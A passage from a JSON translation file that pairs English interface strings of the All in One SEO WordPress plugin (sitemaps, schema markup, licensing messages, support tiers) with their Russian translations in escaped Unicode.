\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Advanced":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Google Tag Manager account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430 \u0442\u0435\u0433\u043e\u0432 Google"],"Item Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430"],"Profile Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044f"],"Collection Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438"],"Web Page":["\u0412\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"None":["\u041d\u0435\u0442"],"News Article":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f"],"Blog Post":["\u0417\u0430\u043f\u0438\u0441\u044c \u0431\u043b\u043e\u0433\u0430"],"Article Type":["\u0422\u0438\u043f \u0441\u0442\u0430\u0442\u044c\u0438"],"Schema Type":["\u0422\u0438\u043f Schema"],"Real Estate Listing":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"FAQ Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432"],"Custom Fields":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Page Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"SEO Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 SEO"],"Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Internal Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use Default Settings":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"There was an error connecting to the licensing API. Please try again later.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a API \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"This license key has reached the maximum number of activations. Please deactivate it from another site, or upgrade your license to continue receiving automatic updates. (Error Code ZL53IPPJ80RF)":["\u042d\u0442\u043e\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043e\u0441\u0442\u0438\u0433 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f. (\u041a\u043e\u0434 \u043e\u0448\u0438\u0431\u043a\u0438 ZL53IPPJ80RF)"],"The license key provided is invalid. Please use a different key to continue receiving automatic updates.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u043b\u044e\u0447, \u0447\u0442\u043e\u0431\u044b \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f."],"An unknown error occurred, please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Connect":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Paste your license key here":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0441\u044e\u0434\u0430"],"Your license key provides access to updates and addons.":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c."],"default":["\u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Dynamically Generate":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f"],"You can use this section to add any URLs to your sitemap which aren't a part of your WordPress installation. For example, if you have a contact form that you would like to be included on your sitemap you can enter the information manually.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0440\u0430\u0437\u0434\u0435\u043b \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u044b\u0445 URL \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e \u0432\u0430\u0448\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 WordPress. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Type to search...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Priority Score":["\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430"],"Exclude Posts \/ Pages":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u0438\/\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Include All Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Publication Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Click on the tags below to insert variables into your %1$s attribute.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 %1$s."],"Strip punctuation from image attributes":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438 \u0438\u0437 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title Attribute Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"https:\/\/aioseo.com\/":["https:\/\/aioseo.com\/"],"Search Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Date Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442"],"Author Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Paginated Content":["\u041f\u0430\u0433\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Categories":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"The fields below contain important SEO information from %1$s that may effect your site.":["\u041f\u043e\u043b\u044f \u043d\u0438\u0436\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0432\u0430\u0436\u043d\u0443\u044e SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0442 %1$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Nofollowed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 nofollow"],"Noindexed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 noindex"],"Fantastic! By updating to the latest version, you have access to all the latest features, bug fixes and security improvements.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u0431\u043d\u043e\u0432\u0438\u0432\u0448\u0438\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Go to Plugins":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c"],"An update is available for %1$s. Upgrade to the latest version to receive all the latest features, bug fixes and security improvements.":["\u0414\u043b\u044f %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u043e\u0432\u044b\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Awesome! These are required for %1$s's Person schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and Image are set":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Person Name and\/or Image are blank. These values are required for %1$s's Person schema markup.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and\/or Image are blank":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Awesome! These are required for %1$s's Organization schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and Logo are set":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Organization Name and\/or Logo are blank. These values are required for %1$s's Organization schema markup.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u043b\u043e\u0433\u043e\u0442\u0438\u043f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and\/or Logo are blank":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438\/\u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Great! These are required for %1$s's schema markup and are often used as fallback values for various other features.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 %1$s \u0438 \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Your Site Title and Tagline are set":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Site Title and\/or Tagline are blank. We recommend setting both of these values as %1$s requires these for various features, including our schema markup":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u044b. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u0430 \u044d\u0442\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0438\u0445 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u0448\u0443 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Your Site Title and\/or Tagline are blank":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b"],"Your site is set to public. Search engines will index your website and it will appear in search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0431\u0443\u0434\u0443\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u043e\u043d \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Your site appears in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Go to Settings > Reading":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435"],"Your site is set to private. This means WordPress asks search engines to exclude your website from search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0437\u0430\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. WordPress \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0430\u0439\u0442 \u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your site does not appear in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"The last name of the post author.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"By allowing us to track usage data we can better help you as we will know which WordPress configurations, themes and plugins we should test.":["\u0418\u043c\u0435\u044f \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0434\u0430\u043d\u043d\u044b\u043c \u043e\u0431 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u043c\u044b \u0441\u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438 \u0432\u0430\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u044c\u0437\u044b, \u0437\u043d\u0430\u044f, \u043f\u043e\u0434 \u043a\u0430\u043a\u0438\u0435 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 WordPress, \u0442\u0435\u043c\u044b \u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0434."],"RSS Content Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 RSS-\u043a\u0430\u043d\u0430\u043b\u0430"],"Click here":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c"],"Learn More":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Local Business Schema":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"LinkedIn Post Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 LinkedIn"],"Go to Settings > General":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u041e\u0431\u0449\u0438\u0435"],"State":["\u0428\u0442\u0430\u0442"],"Local Business SEO":["SEO \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"News Sitemap":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Publish Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"URL":["URL"],"Access our Premium Support":["\u041f\u0440\u0435\u043c\u0438\u0443\u043c-\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"RSS Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS"],"Not Really...":["\u041d\u0435 \u0441\u043e\u0432\u0441\u0435\u043c..."],"Yes I love it":["\u0414\u0430, \u043c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f"],"Keywords":["\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Not Installed":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d"],"Priority Support":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages, Categories and Tags only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0438 \u043c\u0435\u0442\u043a\u0438"],"Not Available":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e"],"WooCommerce Products only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0442\u043e\u0432\u0430\u0440\u044b WooCommerce"],"Posts, Pages, custom Post Types + Categories, Tags and custom Taxonomies":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 + \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Complete Support":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages and custom Post Types only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Limited Support":["\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Get %1$s 